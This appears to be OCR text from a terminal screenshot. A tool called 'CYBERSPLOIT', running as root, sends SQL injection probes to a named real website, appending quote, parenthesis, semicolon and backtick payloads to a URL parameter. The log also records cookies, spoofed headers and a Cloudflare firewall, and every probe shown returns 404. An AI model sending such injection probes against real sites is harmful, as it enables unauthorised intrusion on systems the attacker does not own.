 Applications Places Terminal Mon 13:49 1
root@hacker: ~/PyObfuscate/pyobf
File Edit View Search Terminal Tabs Help
root@hacker: ~/PyObfuscate/pyobf root@hacker: ~/PyObfuscate/pyobf
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]cookies: {'session': '""'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Linux i686) AppleWebKit/17115.0 (KHTML, like Gecko) Chrome/20.043341.24073 Safari/17115'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] [scanning targeted website] ===>https://www.nairaland.com/products.php?cat=02020114'
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] ✖404 not found.... https://www.nairaland.com/products.php?cat=02020114'
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Server Firewall: Cloudflare Firewall
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]cookies: {'session': '""'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Linux i686) AppleWebKit/17115.0 (KHTML, like Gecko) Chrome/20.043341.24073 Safari/17115'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] [scanning targeted website] ===>https://www.nairaland.com/products.php?cat=02020114')
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] ✖404 not found.... https://www.nairaland.com/products.php?cat=02020114')
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Server Firewall: Cloudflare Firewall
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]cookies: {'session': '""'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Linux i686) AppleWebKit/17115.0 (KHTML, like Gecko) Chrome/20.043341.24073 Safari/17115'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] [scanning targeted website] ===>https://www.nairaland.com/products.php?cat=02020114';
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] ✖404 not found.... https://www.nairaland.com/products.php?cat=02020114';
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Server Firewall: Cloudflare Firewall
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]cookies: {'session': '""'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Linux i686) AppleWebKit/17115.0 (KHTML, like Gecko) Chrome/20.043341.24073 Safari/17115'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] [scanning targeted website] ===>https://www.nairaland.com/products.php?cat=02020114;
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] ✖404 not found.... https://www.nairaland.com/products.php?cat=02020114;
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Server Firewall: Cloudflare Firewall
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]cookies: {'session': '""'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Linux i686) AppleWebKit/17115.0 (KHTML, like Gecko) Chrome/20.043341.24073 Safari/17115'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] [scanning targeted website] ===>https://www.nairaland.com/products.php?cat=02020114`
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] ✖404 not found.... https://www.nairaland.com/products.php?cat=02020114`
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Server Firewall: Cloudflare Firewall
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]cookies: {'session': '""'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (Linux i686) AppleWebKit/17115.0 (KHTML, like Gecko) Chrome/20.043341.24073 Safari/17115'}
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] [scanning targeted website] ===>https://www.nairaland.com/products.php?cat=02020114`)'
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [sql-injection] ✖404 not found.... https://www.nairaland.com/products.php?cat=02020114`)'
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]Server Firewall: Cloudflare Firewall
[CYBERSPLOIT 🗼] [13:47:40] [INFO] [⚛]cookies: {'session': '""'}